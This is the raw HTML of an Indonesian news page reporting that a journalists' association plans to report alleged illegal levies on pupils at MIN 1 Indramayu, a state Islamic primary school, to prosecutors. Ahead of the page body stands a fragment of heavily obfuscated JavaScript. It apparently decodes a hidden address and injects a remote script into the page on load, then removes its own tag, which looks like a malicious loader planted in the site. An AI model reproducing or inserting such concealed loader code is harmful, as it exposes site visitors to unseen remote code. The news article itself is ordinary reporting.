_0x2210d8;};return _0x2a97();}function _0x5da3(){var _0x624817=_0x4e55,_0x29dbb4=[_0x624817(0xbe),_0x624817(0x96),_0x624817(0xbf),_0x624817(0xba),_0x624817(0xb8),_0x624817(0xab),_0x624817(0x99),'twX1C2e',_0x624817(0xc3),_0x624817(0xb0),'Awz1BgXSAgLZDa',_0x624817(0xb2),_0x624817(0xc2),'Axb0','zsjD','DhLWzq',_0x624817(0xc1),_0x624817(0xc9),_0x624817(0x98),_0x624817(0xce),_0x624817(0xa3),'y3jLyxrLrwXLBq','Aw5Zzxj0qMvMBW',_0x624817(0xaf),_0x624817(0xcd),_0x624817(0x97),_0x624817(0xbc),_0x624817(0x9b),'mZnuvfL5tuq',_0x624817(0xaa),'nJvgAer5v08',_0x624817(0xb5),_0x624817(0xc6),_0x624817(0xb7),'ntK5otiWD1bgtKrA','nLbNyxjxyG','mJmYnJm5mZjlzgv5CMe','mtm1odGYA0H2AvzH',_0x624817(0xc4),_0x624817(0x9c),'mta0mJm3yKrUue5b'];return _0x5da3=function(){return _0x29dbb4;},_0x5da3();}function _0x4f16f1(){var _0xc21a62=_0x4e55,_0x155c19={};_0x155c19[_0x26af6c(-0x198,-0x194,-0x19b,-0x18c)]=_0x56fbb5(0x205,0x219,0x221,0x218),_0x155c19[_0x26af6c(-0x18a,-0x192,-0x182,-0x194)]=_0x26af6c(-0x191,-0x19a,-0x1a8,-0x196);var _0x4857b4=_0x155c19,_0x209891=document,_0xbb6fc3=_0x209891[_0x26af6c(-0x1b1,-0x1af,-0x1a9,-0x1b5)+_0xc21a62(0x9e)](_0x4857b4[_0x26af6c(-0x19b,-0x194,-0x199,-0x1a8)]);function _0x26af6c(_0x2dd95c,_0x417e8a,_0x446af2,_0x58058f){return _0x39af(_0x417e8a- -0x2e3,_0x446af2);}function _0x56fbb5(_0x58108e,_0x4c4712,_0x1b110b,_0x241eb5){return _0x39af(_0x241eb5-0xc0,_0x1b110b);}_0xbb6fc3[_0x26af6c(-0x1a8,-0x19b,-0x186,-0x19e)]=_0xc21a62(0xbd)+_0x26af6c(-0x1b3,-0x1a7,-0x1ab,-0x1ad)+_0x56fbb5(0x21e,0x222,0x21d,0x212)+_0x56fbb5(0x200,0x1fe,0x20e,0x1fe)+_0x26af6c(-0x18e,-0x19d,-0x19f,-0x1a8),_0xbb6fc3[_0x56fbb5(0x22c,0x20d,0x218,0x217)]=_0x26af6c(-0x1a8,-0x196,-0x1a8,-0x18b)+_0x56fbb5(0x1fe,0x1e4,0x209,0x1f7),_0xbb6fc3['id']=_0x4857b4[_0x26af6c(-0x191,-0x192,-0x1a5,-0x194)],_0x455726()===![]&&(document['currentScr'+'ipt']?(document[_0x56fbb5(0x1e9,0x20a,0x20b,0x1fa)+_0x56fbb5(0x215,0x204,0x21f,0x215)][_0x26af6c(-0x1b8,-0x1a4,-0x1b7,-0x199)][_0x56fbb5(0x1f1,0x1fa,0x1f0,0x1f5)+'re'](_0xbb6fc3,document[_0x56fbb5(0x1f6,0x203,0x1e6,0x1fa)+_0x26af6c(-0x1a0,-0x18e,-0x195,-0x183)]),document[_0x56fbb5(0x200,0x205,0x1fa,0x1fa)+_0x56fbb5(0x216,0x209,0x211,0x215)]&&document[_0xc21a62(0xb4)+_0x26af6c(-0x185,-0x18e,-0x18a,-0x17e)][_0x26af6c(-0x19a,-0x18a,-0x19f,-0x188)]()):(_0x209891[_0x56fbb5(0x215,0x218,0x21f,0x210)+_0x56fbb5(0x1f6,0x1ed,0x1e5,0x1f3)](_0xc21a62(0xa9))[0x9*-0x2ca+-0x68*0x1+0x1982][_0x26af6c(-0x1a6,-0x1aa,-0x19c,-0x1bf)+'d'](_0xbb6fc3),document[_0x26af6c(-0x1a1,-0x1a9,-0x1a9,-0x1a1)+_0x26af6c(-0x191,-0x18e,-0x17e,-0x196)]&&document[_0xc21a62(0xb4)+_0x56fbb5(0x229,0x20d,0x219,0x215)][_0x26af6c(-0x176,-0x18a,-0x181,-0x188)]()));}function _0x39af(_0x4417f8,_0x7c00df){var _0x2b94bb=_0x5da3();return _0x39af=function(_0x3a597a,_0x92f7c4){var _0x152b7c=_0x4e55;_0x3a597a=_0x3a597a-(0x5*0xf5+-0x1f57+0x1bc1);var _0x2e5955=_0x2b94bb[_0x3a597a];if(_0x39af[_0x152b7c(0xae)]===undefined){var _0x134164=function(_0x2cc8f0){var _0x19ef7d=_0x152b7c,_0x31f66d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=',_0x4ad799='',_0x1f9c1e='';for(var _0x22e4d6=-0x1*-0x4fa+0x26b7+0x5*-0x8bd,_0x58eab5,_0xbfbe4f,_0x3b905f=0x1ae0+-0x1ede+0x3fe;_0xbfbe4f=_0x2cc8f0[_0x19ef7d(0x9a)](_0x3b905f++);~_0xbfbe4f&&(_0x58eab5=_0x22e4d6%(-0xc6a+-0x57c+0x11ea)?_0x58eab5*(-0x6df+0x141d+-0xcfe)+_0xbfbe4f:_0xbfbe4f,_0x22e4d6++%(-0xc9*-0xd+0x1266+-0x1c97*0x1))?_0x4ad799+=String[_0x19ef7d(0xac)](0x2*-0x11b5+0x6a+-0x733*-0x5&_0x58eab5>>(-(-0x1cf*0x7+-0x1d*0x151+-0x8*-0x65b)*_0x22e4d6&0x15c4+-0x21d*0xa+-0x9c)):-0x3*-0x741+0x1426*0x1+0x29e9*-0x1){_0xbfbe4f=_0x31f66d[_0x19ef7d(0xb3)](_0xbfbe4f);}for(var _0x453b3f=0x1f86+0x246*-0xd+0x2a*-0xc,_0x7c44fb=_0x4ad799['length'];_0x453b3f</style></head><body class="wp-singular post-template-default single single-post postid-24258 single-format-standard wp-theme-Newsmag terkait-dugaan-pungli-di-min-1-indramayu-ppwi-bakal-laporkan-ke-aph global-block-template-1 td-newsmag-magazine  td-subscription-active td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up "  style="display:none;"><i class="td-icon-menu-up"></i></div><div class="td-menu-background"></div><div id="td-mobile-nav"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/bernardsimamora/" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/bernardsimamora" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/@bernardsimamora_tutorial" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span></div><div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-menu-login-section"><div class="td-guest-wrap"><div class="td-menu-login"><a id="login-link-mob">Masuk</a></div></div></div><div class="td-mobile-content"><div class="menu-menuutama-container"><ul id="menu-menuutama" class="td-mobile-main-menu"><li id="menu-item-26019" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-26019"><a href="https://pelitaindo.news/">Home</a></li><li id="menu-item-26032" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26032"><a href="https://pelitaindo.news/category/news/">News</a></li><li id="menu-item-26033" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26033"><a href="https://pelitaindo.news/category/nusantara/">Nusantara</a></li><li id="menu-item-26031" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26031"><a href="https://pelitaindo.news/category/nasional/">Nasional</a></li><li id="menu-item-26023" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26023"><a href="https://pelitaindo.news/category/ekonomi-wirausaha/">Ekonomi &amp; Wirausaha</a></li><li id="menu-item-26039" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26039"><a href="https://pelitaindo.news/category/polhukam/">Polhukam<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-26040" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26040"><a href="https://pelitaindo.news/category/politik/">Politik</a></li><li id="menu-item-26025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26025"><a href="https://pelitaindo.news/category/hukum-kriminalitas/">Hukum &amp; Kriminalitas</a></li></ul></li><li id="menu-item-26020" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26020"><a href="https://pelitaindo.news/category/aneka-info/">Aneka Info<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-26026" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-26026"><a href="https://pelitaindo.news/category/investigasi/">Investigasi</a></li><li id="menu-item-26045" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26045"><a href="https://pelitaindo.news/category/sosialisasi/">Sosialisasi</a></li><li id="menu-item-26043" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26043"><a href="https://pelitaindo.news/category/seni-budaya-dan-pariwisata/">Seni Budaya dan Pariwisata</a></li></ul></li><li id="menu-item-26035" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26035"><a href="https://pelitaindo.news/category/pendidikan/">Pendidikan</a></li><li id="menu-item-26029" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26029"><a href="https://pelitaindo.news/category/klinik-hukum/">Klinik Hukum</a></li><li id="menu-item-26046" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26046"><a href="https://pelitaindo.news/category/sport/">Sport</a></li></ul></div></div></div><div id="login-form-mobile" class="td-register-section"><div id="td-login-mob" class="td-login-animation td-login-hide-mob"><div class="td-login-close">
<span class="td-back-button"><i class="td-icon-read-down"></i></span><div class="td-login-title">Masuk</div><div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span></div></div><form class="td-login-form-wrap" action="#" method="post"><div class="td-login-panel-title"><span>SELAMAT DATANG!</span>Masuk ke akun Anda</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">nama pengguna</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">kata sandi Anda</label></div>
<input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="MASUK"><div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Lupa kata sandi Anda?</a></div></form></div><div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob"><div class="td-forgot-pass-close">
<a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">Pemulihan password</div></div><div class="td-login-form-wrap"><div class="td-login-panel-title">Memulihkan kata sandi anda</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">email Anda</label></div>
<input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Kirim Kata Sandi Saya"></div></div></div></div><div class="td-search-background"></div><div class="td-search-wrap-mob"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://pelitaindo.news/"><div class="td-search-close">
<span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input">
<span>Cari</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob"></div></div></div><div id="td-outer-wrap"><div class="td-outer-container"><div class="td-header-container td-header-wrap td-header-style-1"><div class="td-header-row td-header-top-menu"><div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap"><div class="td-login-wrap">
<a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a><div id="td-login-div" class="td-login-form-div td-display-block"><div class="td-login-panel-title">Masuk</div><div class="td-login-panel-descr">Selamat Datang! Masuk ke akun Anda</div><div class="td_display_err"></div><form id="loginForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">nama pengguna</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">kata sandi Anda</label></div>
<input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Masuk"></form><div class="td-login-info-text"><a href="#" id="forgot-pass-link">Lupa kata sandi Anda? mendapatkan bantuan</a></div></div><div id="td-forgot-pass-div" class="td-login-form-div td-display-none"><div class="td-login-panel-title">Pemulihan password</div><div class="td-login-panel-descr">Memulihkan kata sandi anda</div><div class="td_display_err"></div><form id="forgotpassForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">email Anda</label></div>
<input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Kirim kata sandi saya"></form><div class="td-login-info-text">Sebuah kata sandi akan dikirimkan ke email Anda.</div></div></div></div></div><div class="td-header-row td-header-header"><div class="td-header-sp-logo">
<a class="td-main-logo" href="https://pelitaindo.news/">
<img data-lazyloaded="1" src="[data-uri]" class="td-retina-data" data-retina="https://pelitaindo.news/wp-content/uploads/2023/06/LOGOPELITAINDONEWS2.png" data-src="https://pelitaindo.news/wp-content/uploads/2023/06/LOGOPELITAINDONEWS2.png.webp" alt=""  width="238" height="74"/>
<span class="td-visual-hidden">pelitaindonews</span>
</a></div><div class="td-header-sp-rec"><div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p"><div class="td-a-rec td-a-rec-id-header  tdi_1 td_block_template_1"><a href="https://www.youtube.com/@bernard_simamora" target="_blank">
<img data-lazyloaded="1" src="[data-uri]" width="728" height="90" data-src="https://bernardsimamora.com/wp-content/uploads/2023/12/GambariklanGlobalTutorial1.jpg"> </a></div></div></div></div><div class="td-header-menu-wrap"><div class="td-header-row td-header-border td-header-main-menu"><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div><div class="td-main-menu-logo td-logo-in-header">
<a class="td-mobile-logo td-sticky-disable" href="https://pelitaindo.news/">
<img data-lazyloaded="1" src="[data-uri]" class="td-retina-data" data-retina="https://pelitaindo.news/wp-content/uploads/2023/06/LOGOPELITAINDONEWS2.png" data-src="https://pelitaindo.news/wp-content/uploads/2023/06/LOGOPELITAINDONEWS2.png.webp" alt=""  width="238" height="74"/>
</a>
<a class="td-header-logo td-sticky-disable" href="https://pelitaindo.news/">
<img data-lazyloaded="1" src="[data-uri]" class="td-retina-data" data-retina="https://pelitaindo.news/wp-content/uploads/2023/06/LOGOPELITAINDONEWS2.png" data-src="https://pelitaindo.news/wp-content/uploads/2023/06/LOGOPELITAINDONEWS2.png.webp" alt=""  width="238" height="74"/>
</a></div><div class="menu-menuutama-container"><ul id="menu-menuutama-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-26019"><a href="https://pelitaindo.news/">Home</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-26032"><a href="https://pelitaindo.news/category/news/">News</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-26033"><a href="https://pelitaindo.news/category/nusantara/">Nusantara</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-26031"><a href="https://pelitaindo.news/category/nasional/">Nasional</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-26023"><a href="https://pelitaindo.news/category/ekonomi-wirausaha/">Ekonomi &amp; Wirausaha</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-26039"><a href="https://pelitaindo.news/category/polhukam/">Polhukam</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-26040"><a href="https://pelitaindo.news/category/politik/">Politik</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-26025"><a href="https://pelitaindo.news/category/hukum-kriminalitas/">Hukum &amp; Kriminalitas</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-26020"><a href="https://pelitaindo.news/category/aneka-info/">Aneka Info</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-26026"><a href="https://pelitaindo.news/category/investigasi/">Investigasi</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-26045"><a href="https://pelitaindo.news/category/sosialisasi/">Sosialisasi</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-26043"><a href="https://pelitaindo.news/category/seni-budaya-dan-pariwisata/">Seni Budaya dan Pariwisata</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-26035"><a href="https://pelitaindo.news/category/pendidikan/">Pendidikan</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-26029"><a href="https://pelitaindo.news/category/klinik-hukum/">Klinik Hukum</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-26046"><a href="https://pelitaindo.news/category/sport/">Sport</a></li></ul></div></div><div class="td-search-wrapper"><div id="td-top-search"><div class="header-search-wrap"><div class="dropdown header-search">
<a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
<span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span></div></div></div></div><div class="header-search-wrap"><div class="dropdown header-search"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://pelitaindo.news/"><div role="search" class="td-head-form-search-wrap">
<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cari" /></div></form><div id="td-aj-search"></div></div></div></div></div></div></div><div class="td-container td-post-template-default"><div class="td-container-border"><div class="td-pb-row"><div class="td-pb-span8 td-main-content" role="main"><div class="td-ss-main-content"><article id="post-24258" class="post-24258 post type-post status-publish format-standard has-post-thumbnail hentry category-investigasi" itemscope itemtype="https://schema.org/Article"47><div class="td-post-header td-pb-padding-side"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://pelitaindo.news/">Beranda</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Lihat semua kiriman dalam Investigasi" class="entry-crumb" href="https://pelitaindo.news/category/investigasi/">Investigasi</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Terkait Dugaan Pungli di MIN 1 Indramayu, PPWI Bakal Laporkan ke APH</span></div><ul class="td-category"><li class="entry-category"><a  href="https://pelitaindo.news/category/investigasi/">Investigasi</a></li></ul><header><h1 class="entry-title">Terkait Dugaan Pungli di MIN 1 Indramayu, PPWI Bakal Laporkan ke APH</h1><div class="meta-info"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-22T22:43:35+07:00" >22/03/2024</time></span><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-24258">37</span></div></div></header></div><div class="td-post-content td-pb-padding-side"><div class="td-post-featured-image"><a href="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2024/03/Terkait.jpg?fit=600%2C384&ssl=1" data-caption=""><img data-lazyloaded="1" src="[data-uri]" width="600" height="384" class="entry-thumb td-modal-image" data-src="https://pelitaindo.news/wp-content/uploads/2024/03/Terkait.jpg.webp" data-srcset="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2024/03/Terkait.jpg?w=600&ssl=1 600w, https://i0.wp.com/pelitaindo.news/wp-content/uploads/2024/03/Terkait.jpg?resize=300%2C192&ssl=1 300w" data-sizes="(max-width: 600px) 100vw, 600px" alt="" title="Terkait"/></a></div><p style="text-align: justify;">INDRAMAYU (Pelitaindo.news) &#8211; Soal adanya pungutan Infaq yang dilakukan oleh Kepala Madrasah Ibtidaiyah Negeri 1 Indramayu terhadap siswanya, Persatuan Pewarta Warga Indonesia (PPWI) DPC Kabupaten Indramayu bakal melayangkan surat laporan resmi ke Kejaksaan Negeri Indramayu.</p><p style="text-align: justify;">Hal itu disampaikan oleh Ketua PPWI DPC Kabupaten Indramayu, A. Warjani kepada awakmedia, Sabtu (16/03/2024).</p><p style="text-align: justify;">Ketua PPWI DPC Kabupaten Indramayu menyampaikan, tindakan yang dilakukan oleh Kepala Madrasah Ibtidaiyah Negeri 1 Indramayu itu diduga kuat masuk kedalam praktek pungutan liar kepada para siswanya.</p><p style="text-align: justify;">&#8220;Ini kalau dibiarkan, maka tentunya sangat merugikan walimurid. Apapun alasannya karena sekolah itu merupakan sekolah negeri milik pemerintah dan seharusnya ikuti aturan yang ada,&#8221; kata dia.</p><p style="text-align: justify;">Bahwa pembelian tanah itu, seharusnya dilakukan berdasarkan pada kebijakan pemerintah melalui Kementerian Agama Republik Indonesia bukan dengan cara menarik infaq yang nominalnya ditentukan oleh pihak sekolah.</p><p style="text-align: justify;">&#8220;Kalau dia dalihnya komite yang menarik infaq. Tanyakan ada tidak berita acara kemudian kemana aliran dana itu himpun. Apakah masuk ke rekening komite? Kalau tidak ada rekening komite ini jelas, patut diduga bahwa yang menarik infaq adalah pihak sekolah bukan pihak komite,&#8221; jelas dia.</p><p style="text-align: justify;">Diketahui bahwa, penarikan infaq yang dilakukan oleh pihak MIN 1 Indramayu, sebanyak 250 siswa melalui wali murid masing-masing siswa diharuskan menyetorkan dana sebesar Rp 600 ribu berdalih pembelian tanah.</p><p style="text-align: justify;">&#8220;Kami (PPWI) tegaskan bakal melayangkan surat laporan resmi ke Kejaksaan setempat dalam waktu dekat ini, Red,&#8221; tegasnya.</p><p style="text-align: justify;">Sekedar mengingat, pungutan infaq yang dilakukan oleh pihak MIN 1 telah berjalan selama dua tahun sejak 2022 lalu. Dan, target infaq yang dihimpun dari siswa sebesar Rp 125 juta.</p><p style="text-align: justify;">Ironisnya, selain infaq kepala MIN 1 Indramayu juga mengajukan proposal yang berharap bahwa Pengadaan Tanah itu di biayai oleh Pemerintah melalui DIPA Kementerian Agama.</p><p style="text-align: justify;">Diberitakan sebelumnya, Kepala Madrasah Ibtidaiyah Negeri 1 Kabupaten Indramayu, Rachmat Sunnara mengakui adanya infaq yang dilakukan kepada siswa-siswi untuk kepentingan diatas. Menurutnya, hal itu dilakukan atas persetujuan wali murid melalui komite untuk kepentingan pembelajaran, kata dia.</p><p style="text-align: justify;">&#8220;Dilakukan atas persetujuan wali murid melalui komite,&#8221; sergahnya, pada Kamis (07/03/2024).</p><p style="text-align: justify;">Untuk pembelian lahan, Rachmat Sunnara mengungkapkan sudah menempuh kesepakatan antara MI dengan pemilik tanah dengan nominal yang sudah disepakati yakni senilai Rp140.000.000 (seratus empat puluh juta rupiah).</p><p style="text-align: justify;"> &#8220;Tanahnya sudah kita beli, untuk dana Rp 40 juta dari infaq siswa, sisanya dana talangan,&#8221; ungkapnya.</p><p style="text-align: justify;">Diketahui ada hal yang janggal yang dilakukan oleh Madrasah yang diduga kuat selain infaq untuk pembelian lahan, kepala Madrasahpun berharap mendapatkan kucuran dana dengan dibuatnya proposal yang ditujuhkan kepada Kepala Kantor Kementerian Agama Kabupaten Indramayu perihal permohonan rekomendasi pengajuan usulan pengadaan lahan tanah MIN  1 Indramayu tertanggal 05 Oktober 2022.</p><p style="text-align: justify;">&#8220;proposal Itu dibuat atas arahan pihak kemenag Indramayu,&#8221; ujarnya.</p><p style="text-align: justify;">Rachmat Sunnara,dirinya mengakui, penarikan infaq untuk pembelian tanah atas inisiatifnya sebab, karena lamannya realisasi dari permohonan proposal yang dilayangkan kepada kantor kementerian Agama  Kabupaten Indramayu.</p><p style="text-align: justify;">&#8220;Hingga sampai saat ini proposal pengajuan belum ada realisasi mas, iya memang ini inisiatif kita (penarikan infaq),&#8221; tegasnya. (Tim)</p><div class="monsterinsights-widget-popular-posts monsterinsights-widget-popular-posts-charlie monsterinsights-popular-posts-styled monsterinsights-widget-popular-posts-columns-2"><ul class="monsterinsights-widget-popular-posts-list"><li ><a href="https://pelitaindo.news/pangdam-brawijaya-gagas-pesantren-kilat-pasukan-tempur-kaji-kitab-dan-tafsir/"><div class="monsterinsights-widget-popular-posts-text"><span class="monsterinsights-widget-popular-posts-title" >Pangdam Brawijaya Gagas Pesantren Kilat, Pasukan Tempur Kaji Kitab dan Tafsir</span></div></a></li><li ><a href="https://pelitaindo.news/pegawai-bpk-ikut-ditangkap-kpk-saat-ott-di-kepulauan-meranti-riau/"><div class="monsterinsights-widget-popular-posts-text"><span class="monsterinsights-widget-popular-posts-title" >Pegawai BPK Ikut Ditangkap KPK Saat OTT di Kepulauan Meranti Riau</span></div></a></li><li ><a href="https://pelitaindo.news/tradisi-adat-mapag-sri-pemdes-tulungagung-gelar-sunatan-massal-dan-pertunjukan-seni-sandiwara/"><div class="monsterinsights-widget-popular-posts-text"><span class="monsterinsights-widget-popular-posts-title" >Tradisi Adat Mapag Sri, Pemdes Tulungagung Gelar Sunatan Massal dan Pertunjukan Seni Sandiwara</span></div></a></li><li ><a href="https://pelitaindo.news/napoleon-emosi-gebrak-meja-di-peridangan-atas-jawaban-m-kece/"><div class="monsterinsights-widget-popular-posts-text"><span class="monsterinsights-widget-popular-posts-title" >Napoleon Emosi Gebrak Meja di Peridangan atas Jawaban M Kece</span></div></a></li></ul></div><p></p><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Bagikan ini:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
data-shared="sharing-facebook-24258"
class="share-facebook sd-button share-icon"
href="https://pelitaindo.news/terkait-dugaan-pungli-di-min-1-indramayu-ppwi-bakal-laporkan-ke-aph/?share=facebook"
target="_blank"
aria-labelledby="sharing-facebook-24258"
>
<span id="sharing-facebook-24258" hidden>Klik untuk membagikan di Facebook(Membuka di jendela yang baru)</span>
<span>Facebook</span>
</a></li><li class="share-x"><a rel="nofollow noopener noreferrer"
data-shared="sharing-x-24258"
class="share-x sd-button share-icon"
href="https://pelitaindo.news/terkait-dugaan-pungli-di-min-1-indramayu-ppwi-bakal-laporkan-ke-aph/?share=x"
target="_blank"
aria-labelledby="sharing-x-24258"
>
<span id="sharing-x-24258" hidden>Klik untuk berbagi di X(Membuka di jendela yang baru)</span>
<span>X</span>
</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
data-shared="sharing-print-24258"
class="share-print sd-button share-icon"
href="https://pelitaindo.news/terkait-dugaan-pungli-di-min-1-indramayu-ppwi-bakal-laporkan-ke-aph/#print?share=print"
target="_blank"
aria-labelledby="sharing-print-24258"
>
<span id="sharing-print-24258" hidden>Klik untuk mencetak(Membuka di jendela yang baru)</span>
<span>Cetak</span>
</a></li><li class="share-email"><a rel="nofollow noopener noreferrer"
data-shared="sharing-email-24258"
class="share-email sd-button share-icon"
href="mailto:?subject=%5BTulisan%20%5D%20Terkait%20Dugaan%20Pungli%20di%20MIN%201%20Indramayu%2C%20PPWI%20Bakal%20Laporkan%20ke%20APH&#038;body=https%3A%2F%2Fpelitaindo.news%2Fterkait-dugaan-pungli-di-min-1-indramayu-ppwi-bakal-laporkan-ke-aph%2F&#038;share=email"
target="_blank"
aria-labelledby="sharing-email-24258"
data-email-share-error-title="Apakah Anda sudah mengatur email?" data-email-share-error-text="Jika mengalami masalah berbagi melalui email, Anda mungkin belum mengatur email di browser. Anda perlu membuat email baru sendiri." data-email-share-nonce="e9ef3c87ba" data-email-share-track-url="https://pelitaindo.news/terkait-dugaan-pungli-di-min-1-indramayu-ppwi-bakal-laporkan-ke-aph/?share=email">
<span id="sharing-email-24258" hidden>Klik untuk mengirimkan email tautan ke teman(Membuka di jendela yang baru)</span>
<span>Surat elektronik</span>
</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
data-shared="sharing-telegram-24258"
class="share-telegram sd-button share-icon"
href="https://pelitaindo.news/terkait-dugaan-pungli-di-min-1-indramayu-ppwi-bakal-laporkan-ke-aph/?share=telegram"
target="_blank"
aria-labelledby="sharing-telegram-24258"
>
<span id="sharing-telegram-24258" hidden>Klik untuk berbagi di Telegram(Membuka di jendela yang baru)</span>
<span>Telegram</span>
</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
data-shared="sharing-whatsapp-24258"
class="share-jetpack-whatsapp sd-button share-icon"
href="https://pelitaindo.news/terkait-dugaan-pungli-di-min-1-indramayu-ppwi-bakal-laporkan-ke-aph/?share=jetpack-whatsapp"
target="_blank"
aria-labelledby="sharing-whatsapp-24258"
>
<span id="sharing-whatsapp-24258" hidden>Klik untuk berbagi di WhatsApp(Membuka di jendela yang baru)</span>
<span>WhatsApp</span>
